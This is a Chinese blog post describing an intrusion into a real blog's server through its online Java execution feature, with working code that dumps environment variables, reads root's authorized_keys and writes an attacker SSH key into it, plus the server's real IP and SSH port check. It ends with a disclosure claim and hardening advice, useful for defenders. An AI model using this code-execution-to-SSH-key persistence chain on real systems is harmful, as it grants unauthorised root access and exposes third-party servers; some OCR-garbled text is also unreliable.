

# 2023 又一[次服务](https://ld246.com)器黑入记录

作者: zml2015

- 原文链接:https://ld246.com/article/1675504743803
- 来源网站: [链滴](https://ld246.com/member/zml2015)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1675504743803)

最近在逛博客时,无意中发现有个博客有一个可以在线执行Java代码的功能,这无疑可能是个非常大 安全隐患,之前有写过一篇文章,一样的方法,一样的过程

https://java.rawchen.com/

## **1. 试探性查看环境和权限**

[import java.util.\\*;](https://java.rawchen.com/)

```
class Main {
   public static void main(String[] args) throws Exception {
      System.out.println(System.getenv());
      System.out.println("hello world!");
   }
}
```
通过执行 System.getenv () 获取的环境变量信息如下

{PYENV\_SHELL=bash, PATH=/www/server/nvm/versions/node/v14.17.1/bin:/root/.pyenv/shi s:/root/.pyenv/bin:/usr/local/java/jdk1.8.0\_311/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr bin:/root/bin, HISTSIZE=3000, JAVA HOME=/usr/local/java/jdk1.8.0\_311, LANG=en\_US.UTF-8, XDG\_SESSION\_ID=606559, JRE\_HOME=/usr/local/java/jdk1.8.0\_311/jre, MAIL=/var/spool/mai /root, NVM\_INC=/www/server/nvm/versions/node/v14.17.1/include/node, LOGNAME=root, ROMPT\_COMMAND=history -a; history -a; , PWD=/root, HISTTIMEFORMAT=%d/%m/%y %T, \_=/usr/local/java/jdk1.8.0\_311/bin/java, NVM\_CD\_FLAGS=, LESSOPEN=||/usr/bin/lesspipe.sh s, NVM\_DIR=/www/server/nvm, SHELL=/bin/bash, SSH\_CLIENT=120.229.210.238 25393 2299, PYENV\_ROOT=/root/.pyenv, USER=root, CLASSPATH=.:/usr/local/java/jdk1.8.0\_311/lib:/usr/lo al/java/jdk1.8.0\_311/jre/lib, NSS\_STRICT\_NOFORK=DISABLED, SSH\_CONNECTION=120.229.2 0.238 25393 10.0.20.8 2299, HOSTNAME=rawchen, XDG\_RUNTIME\_DIR=/run/user/0, NVM\_B N=/www/server/nvm/versions/node/v14.17.1/bin, SHLVL=2, HOME=/root}

#### 运行结果

(PYENV SHELL=bash,

PATH=/www/server/nvm/versions/node/v14.17.1/bin:/root/.pyenv/shims:/root/.pyenv/bin:/usr/local/java/jdk1.8.0\_311/bin:/usr/local/bin:/usr/local/bin:/usr/local/bin:/usr/sbin:/usr/bin:/usr/bin:/usr/bin:/root/bin, HISTSIZE=3000, JAVA\_HOME=/usr/local/java/jdk1.8.0\_311, LANG=en\_US.UTF-8, XDG\_SESSION\_ID=606559, JRE\_HOME=/usr/local/java/jdk1.8.0\_311/jre, MAIL=/var/spool/mail/root, NVM\_INC=/www/server/nvm/versions/node/v14.17.1/include/node, LOGNAME=root, PROMPT\_COMMAND=history -a; history -a; , PWD=/root, HISTTIMEFORMAT=%d/%m/%y %T, \_=/usr/local/java/jdk1.8.0\_311/bin/java, NVM\_CD\_FLAGS=, LESSOPEN=||/usr/bin/lesspipe.sh %s, NVM\_DIR=/www/server/nvm, SHELL=/bin/bash, SSH\_CLIENT=120.229.210.238 25393 2299, PYENV\_ROOT=/root/.pyenv, USER=root, CLASSPATH=.:/usr/local/java/jdk1.8.0\_311/lib:/usr/local/java/jdk1.8.0\_311/jre/lib, NSS\_STRICT\_NOFORK=DISABLED, SSH\_CONNECTION=120.229.210.238 25393 10.0.20.8 2299, HOSTNAME=rawchen, XDG\_RUNTIME\_DIR=/run/user/0, NVM\_BIN=/www/server/nvm/versions/node/v14.17.1/bin, SHLVL=2, HOME=/root} hello world!

**划重点:** 从 path、ssh\_connection等可以看出当前服务器为linux服务器,也应该感谢网站的曝光度 是很高吧, 或没太多的人发现这个可以在线执行Java的功能。。。

从 user、logname可以看出当前用户还是**root**,那么就更好进行下一步操作了!

ssh\_connection中还发现了 2299端口, 那么接下来剩下知道服务器IP和密码信息了

**获取登入密钥**

#### 1. 先看看服务器有没有公钥信息

import java.nio.file.Files; import java.nio.file.Paths;

```
public class Main
{
\frac{1}{2} 这里面的内容全部是多行注释
   Java语言真的很有趣,
   */
   public static void main(String[] args) throws Exception 
\rightarrow {
     //这是一行简单的注释
     //System.out.println("Hello World!");
     System.out.println(Files.readAllLines(Paths.get("/root/.ssh/authorized_keys")));
     //System.out.println("这行代码被注释了,将不会被编译、执行!");
   }
}
```
看了之后,发现当前服务器用户并没有用密钥登陆的习惯,那么也进一步说明如果有人用密钥方式登 其服务器,其将更难发现有了陌生人的钥匙,即使如何修改root密码,拿着密钥的人均可以进入

2. 本地生成密钥对



import java.util.\*; import java.nio.file.Files; import java.nio.file.Paths; import java.nio.file.Path;

class Main { public static void main(String[] args) throws Exception { Path path = Paths.get("/root/.ssh/authorized\_keys");

 String str = "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCmN+a5mK91Q/MgqTgg xcgX2e4SNbQURPYnjcfZ7VEhgByShFnPTXr4dMXVsVx0ygshwnhQ2k8HXFVRuGB7TtFtqKqFLJ +wpO5sObv2CIxd55fFDcaos+Ma+b6U9cgOPuoB5Og976RXPnZg4gqnC2ICtDhmSIsEEY+yYc2 vjRRkCHxUhSPQcNxwAxEBIK7xM2KYypPLq9KvpYgMtpMuLfqmFVndWoyDVMoW1ui//6M7ht G0rtg4eSH1hwsKMA8GlVdBIj3PiztD++E7XTV/ZuXTHsTveDugsZX6fZNg5hTF1CcRFl5WyMHza YILehdsLCONo21YcLSG1ad/S/T root@rawchen";

List<String> keys = Files.readAllLines(Paths.get("/root/.ssh/authorized keys")); keys.add(0,str); Files.write(path, keys); System.out.println(Files.readAllLines(path)); System.out.println("hello world!");

### 运行结果

 } }

[ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABAQCmN+a5mK91Q/MgqTgg GxcgX2e4SNbQURPYnjcfZ7VEhgByShFnPTXr4dMXVsVx0ygshwnh Q2k8HXFVRuGB7TtFtqKqFLJx+wpO5sObv2Clxd55fFDcaos+Ma+b6 U9cgOPuoB5Og976RXPnZg4gqnC2ICtDhmSIsEEY+yYc2ZvjRRkCH xUhSPQcNxwAxEBIK7xM2KYypPLq9KvpYgMtpMuLfqmFVndWoyD VMoW1ui//6M7htDG0rtg4eSH1hwsKMA8GIVdBIj3PiztD++E7XTV/Zu XTHsTveDugsZX6fZNg5hTF1CcRFI5WyMHzaVYILehdsLCONo21Yc LSG1ad/S/T root@rawchen, ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDFYEHRog0F9Mc8IIG4d YoSKNOAdRIonHtoP+1T82OzdbLzWnOX5RPkiOARjTBODgfZPuPf V+YsFYtIYMTvF9z0INV5QtkgMeUAa5FE2D2bUjzNpSSnjLENjfAGA

到此处已经将钥匙配好了,该找到了门,进行开门了

# **获得服务器ip等信息**

1. 获取ip信息

ping一下 域名 或 浏览器F12查看Remote Address得到服务器ip(这里域名在没用cdn的情况下才行 实际得到的服务器ip: 119.91.148.70

2. 从env环境变量的输出可以看出ssh端口应该是2299, 即使不知道端口, 也可以通过扫描所有端口 进行尝试,看下ssh端口是否可以连接

/]# telnet 119.91.148.70 2299 Trying 119.91.148.70. Connected to 119.91.148.70...<br>Connected to 119.91.148.70.<br>Escape character is '^]'.<br>SSH-2.0-OpenSSH\_7.4





至此已完全拿到root权限,想干啥干啥了(这可是违法的,不能乱来哦)

**截止文章发布 2023年1月31日22:32:43,已经通知该站长进行了漏洞修复**

### **如何避免本次安全问题**

1. 尽量不要直接用root用户执行有风险的web程序

2. 可以使用docker镜像来执行程序, 来进一步规避程序直接读取系统信息以及向系统写入信息

3. 对可执行的代码进行白名单过滤, 只允许执行哪一类的代码(不是很好把控建议采用提议1)

4. 不要使用常用服务的默认端口 (22、3306、6379、21、27017等) , 对外服务使用CDN, 不直接 露服务器ip

5. 使用ip白名单, 不允许任意ip远程连接服务器 (但凡是重要系统都是不允许直接接入公网的, 即使 入了,也只有指定ip可以接入服务器)

6. 关注云服务报警,一般非常用ip登入服务器,云服务提供商会有短信和邮件预警,一旦收到这些通 ,一定要尽快处理(建议使用腾讯的企业邮箱或qq邮箱,这样微信或qq可以及时进行邮件提醒,可 所有的其他邮箱的邮件都设置转发到你的qq邮箱中,这样就无需登录每个邮箱,及时收取到任何邮箱 邮件信息了)

7./root/.ssh/authorized\_keys 文件只设置只读权限,不允许有写入权限,想添加公钥信息,先手动 加写权限,添加后移除写权限

8. 在服务器中加入 /root/.ssh/authorized keys 文件监控(crontab + mail), 检测到有修改就 即邮件通知

● 原文首次发布于 https://alianga.com/articles/2023-server-hacker